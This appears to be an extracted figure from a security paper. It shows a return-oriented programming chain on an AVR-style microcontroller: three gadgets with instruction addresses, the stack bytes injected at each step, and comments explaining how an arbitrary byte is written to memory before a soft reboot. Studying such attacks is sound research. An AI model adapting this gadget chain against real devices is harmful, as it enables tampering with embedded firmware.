 Vulnerable function
instr. address | instr | stack/buffer injected | comments
5e6: | . . . | . . . |
5e7: | ret | 0x58 0x2b | }next gadget
control flow redirection
Gadget 1: load address and data to registers
2b58: | pop r25 | Addr_L | }Injection Addr.
2b59: | pop r24 | Addr_H |
2b60: | pop r19 | 0 |
2b61: | pop r18 | Data | Byte to inject
2b62: | pop r0 | 0 |
2b63: | out 0x3f, r0 | |
2b64: | pop r0 | 0 |
2b65: | pop r1 | 0 |
2b66: | reti | 0x85 0x01 | }next gadget
control flow redirection
Gadget 2: move address from reg r24:25 to r30:31 ( Z )
185: | movw r30, r24 | |
186: | std Z+10, r22 | |
187: | ret | 0x3a 0x07 | }next gadget
control flow redirection
Gadget 3: write data to memory, and reboot
73a: | st Z, r18 | | write byte to memory
73b: | ret | 0x00 0x00 | }soft reboot